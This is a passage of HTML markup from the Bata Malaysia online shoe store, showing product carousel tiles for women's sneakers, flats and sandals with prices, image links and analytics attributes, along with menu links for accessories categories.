        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_5596302">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_5596302"
        data-analytics-product-id="521D_2023_5596302"
        href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2023_5596302.html"
        aria-labelledby="brand-521D_2023_5596302 product-521D_2023_5596302-name product-521D_2023_5596302-price">
        <div class="cc-tile-product-name" id="product-521D_2023_5596302-name">
            NORTH STAR WOMEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2023_5596302-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_5596302" href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2023_5596302.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_5596302"
    data-name="NORTH STAR WOMEN SNEAKERS"
    data-id="521D_2023_5596302"
    data-dimension1="521D_055593024529W"
    data-dimension2="5596302"
    data-dimension3="521D_2023_5596302"
    data-price="119.00"
    data-brand="NORTH STAR"
    data-category="MY_Women_Shoes_Sneakers_Laces"
    data-description="Elevate your casual style with the NORTH STAR WOMEN SNEAKERS, designed for the modern woman on the go. Crafted with a breathable mesh upper and lining, these sneakers ensure maximum comfort and ventilation, keeping your feet fresh all day long. The lightweight Phylon outsole provides excellent cushioning and support, perfect for both daily wear and light activities. With their chic design and premium quality, these sneakers are a must-have addition to your footwear collection. Step out in confidence and style!"
    data-producturl="https://www.bata.com/my/north-star-women-sneakers-521D_055593024529W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2018_6116097">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/flats/bata-comfit-women-shoes-521D_2018_6116097.html" class="js-analytics-productClick" data-analytics-product-id="521D_2018_6116097" aria-label="BATA COMFIT WOMEN SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SHOES"
        title="BATA COMFIT WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SHOES"
        title="BATA COMFIT WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2018_6116097">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2018_6116097"
        data-analytics-product-id="521D_2018_6116097"
        href="/my/women/shoes/flats/bata-comfit-women-shoes-521D_2018_6116097.html"
        aria-labelledby="brand-521D_2018_6116097 product-521D_2018_6116097-name product-521D_2018_6116097-price">
        <div class="cc-tile-product-name" id="product-521D_2018_6116097-name">
            BATA COMFIT WOMEN SHOES
        </div>
        <span class="sr-only" id="product-521D_2018_6116097-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2018_6116097" href="/my/women/shoes/flats/bata-comfit-women-shoes-521D_2018_6116097.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2018_6116097"
    data-name="BATA COMFIT WOMEN SHOES"
    data-id="521D_2018_6116097"
    data-dimension1="521D_106110971137W"
    data-dimension2="6116097"
    data-dimension3="521D_2018_6116097"
    data-price="99.99"
    data-brand="BATA COMFIT"
    data-category="MY_Women_Shoes_Flats"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-comfit-women-shoes-521D_106110971137W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/flats/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Flats"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/women/online-exclusive/" data-menu-index="2" data-menu-selection="Online Exclusive" aria-label="Online Exclusive" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Online Exclusive</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women's Online Exclusive</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/women/online-exclusive/" aria-label="Women&rsquo;s Exclusive Trends">
        <span class="cc-menu__thirdLevel__title">Women&rsquo;s Exclusive Trends</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_5805045">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sandals/bata-women-sandals-521D_2023_5805045.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_5805045" aria-label="BATA WOMEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SANDALS"
        title="BATA WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SANDALS"
        title="BATA WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_5805045">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_5805045"
        data-analytics-product-id="521D_2023_5805045"
        href="/my/women/shoes/sandals/bata-women-sandals-521D_2023_5805045.html"
        aria-labelledby="brand-521D_2023_5805045 product-521D_2023_5805045-name product-521D_2023_5805045-price">
        <div class="cc-tile-product-name" id="product-521D_2023_5805045-name">
            BATA WOMEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2023_5805045-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_5805045" href="/my/women/shoes/sandals/bata-women-sandals-521D_2023_5805045.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="19.00">
            
                <div class="format-price-layout">
                    
                    RM 19.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_5805045"
    data-name="BATA WOMEN SANDALS"
    data-id="521D_2023_5805045"
    data-dimension1="521D_015800451487W"
    data-dimension2="5805045"
    data-dimension3="521D_2023_5805045"
    data-price="19.00"
    data-brand="BATA"
    data-category="MY_Women_Shoes_Sandals"
    data-description="Elevate your summer style with the BATA Women Sandals, designed for the modern lady who values both comfort and elegance. Crafted with a durable PVC outsole and a chic PU synthetic upper, these sandals offer a perfect blend of support and sophistication. The soft PU lining ensures all-day comfort, making them ideal for any occasion, whether you're at the beach or enjoying a casual outing. Step into summer with confidence and flair in these versatile sandals from BATA!"
    data-producturl="https://www.bata.com/my/bata-women-sandals-521D_015800451487W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=200&amp;sh=200"
    data-color="PINK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/women/accessories/" data-menu-index="2" data-menu-selection="Accessories" aria-label="Accessories" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Accessories</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women's Accessories</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/accessories/backpacks/" aria-label="Backpacks">
                <span class="cc-menu__thirdLevel__title">Backpacks</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/accessories/handbags/" aria-label="Bags">
                <span class="cc-menu__thirdLevel__title">Bags</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/accessories/socks/" aria-label="Socks">
                <span class="cc-menu__thirdLevel__title">Socks</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/accessories/shoe-care/" aria-label="Shoe Care">
                <span class="cc-menu__thirdLevel__title">Shoe Care</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/accessories/wallet/" aria-label="Wallet">
                <span class="cc-menu__thirdLevel__title">Wallet</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/accessories/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__singleBlockSection">
    
        <span class="cc-menu__singleBlockSection__title cc-menu__secondLevelColumn-title">
            TRENDING
        </span>
    
    <a href="https://www.bata.com/my/women/accessories/" class="cc-menu__singleBlockSection__link">
        <div class="cc-menu__singleBlockSection__overlay">
        </div>
        <picture class="cc-menu__singleBlockSection__image">
